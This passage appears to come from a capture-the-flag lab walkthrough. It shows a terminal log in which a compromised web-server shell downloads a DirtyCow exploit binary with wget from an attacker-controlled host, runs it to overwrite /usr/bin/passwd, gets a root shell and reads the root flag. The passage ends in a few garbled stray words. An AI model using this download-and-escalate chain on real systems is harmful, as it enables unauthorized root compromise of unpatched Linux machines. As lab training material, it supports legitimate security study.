 --2021-01-17 12:26:55--  http://10.9.214.87:8000/cowroot
Connecting to 10.9.214.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18224 (18K) [application/octet-stream]
Saving to: 'cowroot'
100%[======================================>] 18,224      --.-K/s   in 0.05s
2021-01-17 12:26:56 (366 KB/s) - 'cowroot' saved [18224/18224]
www-data@ubuntu:/tmp$ chmod +x cowroot
chmod +x cowroot
www-data@ubuntu:/tmp$ ls
ls
cowroot
www-data@ubuntu:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@ubuntu:/tmp# cat /root/root.txt
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
root@ubuntu:/tmp#
CKER
BECAUSE YOUR SCREWED